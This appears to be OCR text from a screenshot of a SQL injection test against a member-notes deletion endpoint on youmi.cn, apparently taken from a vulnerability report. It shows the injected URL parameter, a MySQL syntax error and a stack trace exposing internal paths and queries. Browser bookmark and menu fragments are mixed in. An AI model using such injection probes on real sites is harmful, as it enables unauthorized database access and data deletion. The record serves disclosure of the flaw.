 v.youmi.cn/member/delNotes/?id=132096'%20and%20'1'=2'
update sql注
白帽子博客 信息安全网站 工具网站 技巧篇 其他网站 UCenter Administr... Xss Platform By:xs... 提问的智慧
网SQL注入漏 WooYun.org | 提 update sql注入_百 我的签到记录 优米网 赢在中国第一季总 我的笔记 优米网-百 v.youmi.cn/meml
是否需要翻译？ 使用谷歌翻译 使用有道翻译 否 一律不翻译英文
ception 'PDOException' with message 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL
o your MySQL server version for the right syntax to use near '' and '1'=2' and uid=6494327' at line 1' in
wi.com/src/application/models/integration/sql_executor.php:140 Stack trace: #0
wi.com/src/application/models/integration/sql_executor.php(140): PDOStatement->execute() #1
wi.com/src/application/models/bizdomain/dao/notes_dao.php(207): SQLExecutor->execute('delete from not...') #2
wi.com/src/application/models/bizservice/notes_svc.php(233): NotesDao->delNotesByUidID('6494327', '132096' and '1'...') #
wi.com/src/application/controllers/front/NotesController.php(139): NotesSvc::delNotesByUidID('6494327', '132096' and '1'.
web/QFrameaction.php(25): NotesController->delBynidAction() in
wi.com/src/application/models/integration/sql_executor.php on line 140